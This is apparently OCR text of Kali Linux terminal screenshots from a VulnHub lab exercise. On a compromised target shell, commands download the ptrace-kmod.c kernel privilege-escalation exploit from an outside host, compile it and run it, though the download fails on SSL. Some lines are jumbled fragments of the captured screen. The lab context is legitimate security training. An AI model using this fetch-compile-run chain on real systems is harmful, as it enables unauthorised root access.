 root@kali: ~/Desktop/vulnhub
File Actions Edit View Help
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[~/Desktop/vulnhub]
└─# wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
--2023-08-23 00:41:27--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
Resolving dl.packetstormsecurity.net (dl.packetstormsecurity.net)... 198.84.60.200
Connecting to dl.packetstormsecurity.net (dl.packetstormsecurity.net)|198.84.60.200|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3921 (3.8K) [text/x-csrc]
Saving to: ‘ptrace-kmod.c’
ptrace-kmod.c 100%[===================>] 3.83K --.-KB/s in 0.008s
2023-08-23 00:41:29 (462 KB/s) - ‘ptrace-kmod.c’ saved [3921/3921]
┌──(root㉿kali)-[~/Desktop/vulnhub]
└─#
(venv)root@kali: ~/Desktop/vulnhub
File Actions Edit View Help
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--14:29:28--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
--14:29:32--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
bash-2.05$
KALI LINUX
"the quieter you become, the more you are able to hear"